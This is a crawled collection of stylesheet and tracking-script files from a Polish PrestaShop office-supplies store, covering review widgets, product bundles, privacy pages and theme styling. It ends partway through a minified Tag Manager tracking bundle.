    .thumbnail-container.has-reviews
    .online-only.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    visibility: hidden;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    font-size: 13px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
        min-height: 45px;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css
body_size: 1484
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Musaffar Patel
 * @copyright 2016-2019 Musaffar Patel
 * @license   LICENSE.txt
 */

.pbp-widget .tab-links a {
    display: inline-block;
    background-color: #fff;
    border: 1px solid #ccc;
    border-bottom: none;
    color: #666;
    padding: 15px 50px;
    cursor: pointer;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.pbp-widget .tab-links a.active {
    color: #333;
    font-weight: bold;
    border-top: 2px solid #2fb5d2;
}
.pbp-widget .bundle:not(:nth-of-type(1)) .title {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle:not(:nth-of-type(1)):not(.splide__slide) {
        display: none !important;
    }
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle.visible:not(:nth-of-type(1)) {
        display: block !important;
    }
}

.pbp-widget .container-checkbox {
    display: inline;
    position: relative;
    padding-left: 22px;
    top: 10px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pbp-widget .container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.pbp-widget .container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #ccc;
}

.pbp-widget .container-checkbox:hover input~.checkmark {
    background-color: #ccc;
}

.pbp-widget .container-checkbox input:checked~.checkmark {
    background-color: #2fb5d2;
}

.pbp-widget .container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.pbp-widget .container-checkbox input:checked~.checkmark:after {
    display: block;
}

.pbp-widget .container-checkbox .checkmark:after {
    left: 7px;
    top: 3px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pbp-widget .btn-show-more-bundles {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .btn-show-more-bundles {
        display: block;
        background-color: #dedede;
        width: 100%;
        padding: 10px;
        text-align: center;
        margin-top: 12px;
    }
}

.saving-label {
    width: 100%;
    background-color: #ec1e1e;
    color: #fff;
    border-radius: .25rem;
    padding: 4px;
    font-weight: bold;
    font-size: 13px;
}

.pbp-widget .pbp_add_quantity_wrapper {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: row;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper {
    margin-right: 5px;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper input[name='pbp_quantity'] {
    height: 100%;
    text-align: center;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .bootstrap-touchspin {
    float: none;
    box-shadow: none;
    display: flex;
    flex-direction: row;
    height: 100%;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .input-group-btn-vertical {
    float: none;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .btn-default {
    margin-top: 0;
    height: 50%;
}

.pbp-widget .title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    flex: 0 1 100%;
    margin-top: 10px;
}

.pbp-widget-half-width .tab-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .tab-content {
        display: block;
    }
}

.pbp-widget-half-width .saving-label-child {
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    background-color: #FF6D5D;
    display: block;
    position: absolute;
    padding: 4px;
    left: 50%;
    top: -10px;
    transform: translateX(-50%);
}

.pbp-widget-half-width .bundle {
    background-color: #fff;
    border: 1px solid #cdcdcd;
    width: calc(50% - 14px);
    padding: 20px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle {
        width: 100%;
    }
}

.pbp-widget-half-width .bundle .title {
    font-size: 16px;
    color: #555;
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
}

.parent--product {
    padding: 24px;
}

@media(min-width: 1200px) {
    .parent--product {
        padding-right: 0;
    }
}

.pbp-widget-half-width .bundle .parent-product {
    width: 100%;
    text-align: center;
    position: relative;
    padding-bottom: 20px;
}

.pbp-widget-half-width .bundle .parent-product .image {
    position: relative;
    height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .image img {
    max-height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .name {
    font-weight: bold;
    font-size: 14px;
    display: block;
    margin: 10px 0px;
}

.pbp-widget-half-width .bundle .parent-product .parent_product_ipa {
    width: 100%;
    padding: 4px;
    font-size: 13px;
}

.pbp-widget-half-width .bundle .parent-product::after {
    position: absolute;
    left: calc(50% - 20px);
    top: calc(100% - 20px);
    content: '+';
    width: 30px;
    font-size: 26px;
    font-weight: bold;
    color: #888;
}

.pbp-widget-half-width .bundle .child-product {
    float: left;
    width: calc(50% - 7px);
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product {
        width: 100%;
        float: none;
        display: flex;
        flex-wrap: wrap;
    }
}

.pbp-widget-half-width .bundle .child-product .image {
    width: 100%;
    text-align: center;
    position: relative;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image {
        width: 80px;
        flex: 1 0 0;
    }
}

.pbp-widget-half-width .bundle .child-product .image img {
    max-width: 100px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image img {
        max-width: 80px;
    }
}

.pbp-widget-half-width .bundle .child-product .name {
    text-align: center;
    width: 100%;
    font-size: 13px;
    font-weight: bold;
    margin: 10px 0;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .options {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .options select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .prices {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-discount {
    width: 100%;
    text-align: center;
    display: block;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-half-width .bundle .child-product:nth-child(odd) {
    margin-left: 14px;
}

.pbp-widget-half-width .bundle .bundle-prices {
    font-size: 22px;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .bundle-action {
    clear: both;
    width: 100%;
    margin: 10px 0px;
    text-align: center;
}

.pbp-widget-half-width .bundle .bundle-action .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-half-width .bundle .bundle-action .saving-label {
    font-weight: bold;
    color: #FF6D5D;
}

.pbp-widget-half-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget-full-width .bundle .title, .pbp-widget-mini-width .bundle .title {
    font-size: 22px;
    margin-bottom: 0px;
    background: none;
    padding: 10px;
}


@media only screen and (max-width: 900px) {
    .pbp-widget-full-width .bundle .bundle-inner, .pbp-widget-mini-width .bundle .bundle-inner {
        display: block;
    }
}

.pbp-widget-full-width .bundle .products .product .image, .pbp-widget-mini-width .bundle .products .product .image {
    text-align: center;
    position: relative;
}

.pbp-widget-full-width .bundle .products .product .image img, .pbp-widget-mini-width .bundle .products .product .image img {
    max-width: 100%;
    height: 150px;
}

.pbp-widget-full-width .bundle .products .product .image .saving-label-child, .pbp-widget-mini-width .bundle .products .product .image .saving-label-child {
    background-color: #ec1e1e;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    font-weight: bold;
    padding: 4px;
    font-size: 11px;
    border-radius: .25rem;
}

.child-products--wrapper {
    overflow-x: auto;
    padding-top: 24px;
}

.product.child-product {
    max-width: 200px;
    display: flex;
    flex-direction: column;
}

.product.child-product .options {
    margin-top: 13px;
}


.product.child-product .name {
    margin-bottom: auto!important;
}

.child-products {
    display: flex;
    gap: 24px;
    width: max-content;
}

.pbp-widget-full-width .bundle .products .product .prices .pbp-original-price, .pbp-widget-mini-width .bundle .products .product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-full-width .bundle .products .product select, .pbp-widget-mini-width .bundle .products .product select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

.pbp-widget-full-width .bundle .products .product:first-child::before, .pbp-widget-mini-width .bundle .products .product:first-child::before {
    content: '';
    display: none;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices {
    padding: 1rem 0 0;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices .pbp_bundle_total, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-full-width .bundle .bundle-action .btn_add_bundle_cart, .pbp-widget-mini-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget.product-addcart .bundle {
    width: 100%;
}

.pbp-widget .splide__pagination__page.is-active {
    background: #2fb5d2;
    transform: none;
}

.modal.quickview .pbp-widget {
    padding: 0 20px;
}

/*# sourceMappingURL=product.css.map */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css
body_size: -360
content:
#smblog_home_latest{
    float: left;
}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css
body_size: -396
content:
/*  */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css
body_size: 441
content:
/**
* 2014-2021 Presta-Mod.pl Rafał Zontek
*
* NOTICE OF LICENSE
*
* Poniższy kod jest kodem płatnym, rozpowszechanie bez pisemnej zgody autora zabronione
* Moduł można zakupić na stronie Presta-Mod.pl. Modyfikacja kodu jest zabroniona,
* wszelkie modyfikacje powodują utratę gwarancji
*
* http://presta-mod.pl
*
* DISCLAIMER
*
*
*  @author    Presta-Mod.pl Rafał Zontek <biuro@presta-mod.pl>
*  @copyright 2014-2021 Presta-Mod.pl
*  @license   Licecnja na jedną domenę
*  Presta-Mod.pl Rafał Zontek
*/
.xml-icon {
    display: inline-block;
    height: 50px;
    width: 50px;
    background: url(../img/xml.png)
}

.csv-icon {
    background: url(../img/csv.png)
}

.csv-icon,.json-icon,.pass-icon {
    display: inline-block;
    height: 50px;
    width: 50px
}

.json-icon {
    background: url(../img/json.png)
}

.pass-icon {
    background-position-x: center!important;
    background-position-y: center!important;
    background: url(../img/i12.png) no-repeat
}

.icon-cvg-1 {
    background: url(../img/i1.png) no-repeat
}

.icon-cvg-1,.icon-cvg-2,.icon-cvg-3 {
    width: 50px;
    background-position-x: center!important;
    background-position-y: center!important
}

.icon-cvg-2 {
    display: inline-block;
    height: 50px;
    background: url(../img/i2.png) no-repeat
}

.icon-cvg-3 {
    background: url(../img/i3.png) no-repeat
}

.icon-cvg-3,.icon-cvg-4,.icon-cvg-5 {
    display: inline-block;
    height: 50px
}

.icon-cvg-4 {
    width: 50px;
    background-position-x: center!important;
    background-position-y: center!important;
    background: url(../img/i4.png) no-repeat
}

.icon-cvg-5 {
    background: url(../img/i5.png) no-repeat
}

.icon-cvg-5,.icon-cvg-6,.icon-cvg-7 {
    width: 50px;
    background-position-x: center!important;
    background-position-y: center!important
}

.icon-cvg-6 {
    display: inline-block;
    height: 50px;
    background: url(../img/i6.png) no-repeat
}

.icon-cvg-7 {
    background: url(../img/i7.png) no-repeat
}

.icon-cvg-1,.icon-cvg-7,.icon-cvg-8 {
    display: inline-block;
    height: 50px
}

.icon-cvg-8 {
    width: 50px;
    background-position-x: center!important;
    background-position-y: center!important;
    background: url(../img/i8.png) no-repeat
}

.icon-cvg-1 {
    background: url(../img/i1.png)
}

.adr-icon,.per-icon {
    display: block;
    height: 50px
}

.adr-icon {
    background: url(../img/i13.png) no-repeat
}

.per-icon {
    background: url(../img/i14.png) no-repeat
}

.pcontainerbox .download,.pcontainerboxexport .download {
    display: block;
    color: #44bdd7
}

.privacymanagement ul li span {
    color: #44bdd7;
    font-size: 18px;
    font-weight: 700
}

.privacymanagement .btn-primary {
    margin-top: 20px
}

.privacymanagement ul li {
    text-align: center
}

.privacymanagement .bigcontainer,.privacymanagement ul li .pcontainer {
    margin-bottom: 1.563rem;
    background: #fff;
    padding: 10px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2)
}

.pcontainerbox {
    min-height: 250px
}

.privacymanagement ul li .pcontainer .icon {
    display: block;
    color: #44bdd7;
    font-size: 40px;
    margin-bottom: 10px
}

.privacymanagement ul li .pcontainer .info {
    margin-top: 10px;
    font-size: 16px;
    color: #000;
    font-weight: lighter
}

.privacymanagement ul li a {
    font-size: 18px
}

.pcontainerboxexport {
    min-height: 50px
}

#addtonewslettercvg {
    margin-top: 0
}

.privacymanagement .button_enable {
    background-color: #e08f95
}

.privacymanagement .button_disable {
    background-color: #43b754
}

.myaccount-link-list li a span p {
    font-size: 12px;
    margin-bottom: 0!important
}

.p_desc {
    font-size: 12px!important;
    line-height: 15px!important
}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css
body_size: -279
content:
.gm_omniprice {
    margin-top: 5px;
    display: inline-block;
    padding: 5px;
    font-size: 12px!important;
    font-weight: 400!important;
}

.gm_omniprice_lowest{
  font-size: 12px!important;
  font-weight: 400!important;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/assets/css/custom.css
body_size: 14468
content:
.ps_brandlist--swiper a[title="Esselte"]{
  order: -1;
}

#top-menu a#category-555:before, #offcanvasMobileMenu a[href="#mobile-category-555"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar555"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 23px;
  content: '';
  display: inline-block;
}

#top-menu a#category-513:before, #offcanvasMobileMenu a[href="#mobile-category-513"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar513"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  content: '';
  display: inline-block;
}

#top-menu a#category-442:before, #offcanvasMobileMenu a[href="#mobile-category-442"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar442"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 21px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-538:before, #offcanvasMobileMenu a[href="#mobile-category-538"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar538"]:before{
background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 20px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-669:before, #offcanvasMobileMenu a[href="#mobile-category-669"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar669"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}

#top-menu a#category-621:before, #offcanvasMobileMenu a[href="#mobile-category-621"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar621"]:before{
background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-722:before, #offcanvasMobileMenu a[href="#mobile-category-722"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar722"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-733:before, #offcanvasMobileMenu a[href="#mobile-category-733"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar733"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 18px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-639:before, #offcanvasMobileMenu a[href="#mobile-category-639"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar639"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-717:before, #offcanvasMobileMenu a[href="#mobile-category-717"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar717"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}


.category-sub-menu .accordion-button{
  padding: 12px 8px 12px 14px;
  gap: 8px;
}


.list-group-item{
  font-size: 13px;
  padding: .75rem 0.5rem 0.75rem 1.125rem;
}

.list-group-item:first-child{
display: flex;
align-items: center;
line-height: 1;
width: 100%;
gap: 10px;
}

.ps_mainmenu--desktop-menu .dropend .dropdown-toggle:after{
  float: unset;
  top: 0;
  margin-left: auto;
}


.mobile-top-menu .accordion-button{
  padding: 12px;
  font-size: 14px;
  gap: 10px;
}

#smblog_home_latest{
  float: unset;
}

#module-smartblog-details #wrapper{
  background: white;
}

#module-smartblog-details .page-content, .breadcrumb.smart-blog-breadcrumb{
  box-shadow: unset;
}

.smart-blog-breadcrumb ul{
  list-style: none;
  padding-left: 0;
}

.smart-blog-breadcrumb ul li a{
  color: #6c757d;
  font-size: 11px;
}

.smart-blog-breadcrumb ul li:last-child a{
  color: #212529;
}

.smart-blog-breadcrumb ul li:not(:first-child){
  padding-left: 0.5rem;
}

.smart-blog-breadcrumb ul li:not(:first-child):before{
  float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider,"›");
}

.breadcrumb.smart-blog-breadcrumb{
  padding: 10px 15px!important;
  margin: 0!important;
}

#module-smartblog-details .page-content{
  padding: 0;
}

.smart-title-shape-full-width:before, .smart-title-shape-full-width:after{
  content: none;
}

.smart-blog-home-latest-news .title_block{
  text-align: center;
  color: black;
  font-family: inherit;
}

.smart-blog-home-news-box{
  box-shadow: unset;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
  color: black;
  font-size: 20px;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a:hover{
  color: #05a74e;
}

.post_short_description{
  color: #82868C;
  font-weight: 600;
}

.smart-blog-posts-navigation {
list-style: none;
padding: 0;
}

.smart-blog-home-news-date .sds_post_date{
  margin-left: 0;
}

.smart-blog-home-news-date {
padding-top: 20px;
}

.KosztyWysylki{
    width: 100%;
}
.KosztyWysylki-Head {
    background-color: #99d420!important;
    border-left: 1px solid #99d420;
    color: white;
    font-weight: bold;
}
.KosztyWysylki-ShName {
    background-color: #f6f6f6;
    font-weight: bold;
    border-top: 2px solid #99d420;
}
.KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    border-left: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}
.KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 14px;
}
img..KosztyWysylki-Logo{
    width:200px;
}
.KosztyWysylki-Cost0 {
    color: #4bb84d;
    font-weight: bold;
}
@media (max-width: 767px){
    .KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
        padding: 4px;
        text-align: center;
        vertical-align: middle;
        font-size: 12px;
    }
}

.countrySelect{
  margin-top: 16px;
}

.ps_imageslider--tab{
  color: #131112;
}

footer .block_newsletter .psgdpr_consent_message i{
  display: none!important;
}

#product-availability .list-group-item:first-child{
  gap: 0;
}

.modal-cancel.btn.btn-secondary{
  color: black;
}


#pagenotfound #wrapper > div{
  width: 100%;
padding-right: var(--bs-gutter-x,24px);
padding-left: var(--bs-gutter-x,24px);
margin-right: auto;
margin-left: auto;
max-width: 1524px;
}

.product-flag.on-sale #Path_13{
  fill: rgb(143, 19, 216);
}

.mobile-top-menu{
  margin-bottom: 0;
}

.product__thumbnail--right{
  border-bottom: 1px solid #eef1f2;
  text-align: center;
}

.product__thumbnail--right{
  display: none;
}

@media (max-width: 1199px){
.product__thumbnail--right{
  display: none!important;
}
}


.product-flag__container{
    display: flex;
    position: relative;
    align-items: center;
}

.product-flag__content{
  background: #df0c1b;
  padding: 3px;
  padding-top: 5px;
  padding-right:1px;
  margin-right: 15px;
  font-size: 11px;
  color: white;
  font-weight: bold;
  line-height: 1;
  z-index: 10;
}

.product-flag__container:after{
  background: #df0c1b;
  position: absolute;
  right: 0;
  top:0;
  z-index: 20;
  width: 16px;
  height: 19px;
  clip-path: polygon(100% 0, 30% 50%, 100% 100%, 0 100%, 0 0);
  content: '';
  display: block;
}

.product-flag.on-sale .product-flag__container:after{
  background: rgb(143, 19, 216);
}

.product-flag.on-sale .product-flag__content{
  background: rgb(143, 19, 216);
}

#category-741{
  display: none;
}

#top-menu .list-group-item{
    padding: 0.5rem 0.5rem 0.5rem 1.125rem;
}

#product .featured-products{
    width: calc(100% - 403px);
    margin: 0;
}

@media (max-width: 1300px){
  .ps_imageslider--tab{
  font-size: 12px;
}
}

.btn.header-nav--btn{
  padding: 14px 19px;
}

.header-info{
  background: linear-gradient(90deg,#05a74e 0,#99d420);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: white;
    padding: 5px 15px;
    text-align: center;
}

@media(max-width: 767px){
  .header-info{
    font-size: 11px;
  }
}
.bg-red{
  background: red!important;
}

.ps_imageslider--slide-caption{
  /* background-image: linear-gradient(90deg,#f5f6fa,transparent 4%)!important; */
  background-image: unset!important;
}


#module-thecheckout-order .payment-options .payment-option{
  padding: 6px 0 6px 10px!important;
}

[data-payment-module="ps_cashondelivery"]{
  order: 1;
}

.payment-options{
  display: flex;
  flex-direction: column;
}

#conditions-to-approve .js-terms::after{
  content: '*';
    color: red;
    font-size: 16px;
    font-weight: 700;
}

@media(max-width: 767px){
  .ps_imageslider--slide-image{
    height: auto;
  }


}

#ruchWidgetButtonContainer button{
  width: 100%;
  height: auto;
  padding: 0.5rem;
}

@media(max-width: 960px){
  .ps_imageslider--slide-image{
    height: auto
  }
}


/* .ps_imageslider--slide-image {

  height: auto;
  max-width: 1165px;
} */

/* @media (min-width: 1200px) {
  .ps_imageslider--slide, .ps_imageslider--tabs {
      margin-left: calc((100% - 1500px) / 2 + 261px);
      max-width: unset;
      margin-left: calc((100dvw - 1500px) / 2 + 314px);
      margin-right: auto;
  }
} */

.ps_imageslider--slide a{
  gap: 0!important;
  padding: 0!important;
}

.ps_imageslider--tabs{
white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 960px){
    .ps_imageslider--tabs{
    padding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}
dding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 29450
content:
/**
 * NOTICE OF LICENSE
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2024.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){}static getContext(){return t.instance||(t.instance=new t),t.instance}getTrackingConfig(){if(this.trackingConfig)return this.trackingConfig;throw Error("Unable to load Tracking Config Context")}setTrackingConfig(t){this.trackingConfig=t}getTrackingData(){return this.trackingData}setTrackingData(t){this.trackingData=t}getTrackingPlatform(){if(this.trackingPlatform)return this.trackingPlatform;throw Error("Unable to load Tracking Platform Context")}setTrackingPlatform(t){this.trackingPlatform=t}getSessionStorage(){if(this.sessionStorage)return this.sessionStorage;throw Error("Unable to load Session Storage Context")}setSessionStorage(t){this.sessionStorage=t}}class e{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class i{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class r{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(){this.trackingConfig=t.getContext().getTrackingConfig();const s=this.trackingConfig.context.localization.id_lang,n=new e;this.attributionStorage=new r(n),this.productStorage=new i(n,s)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return 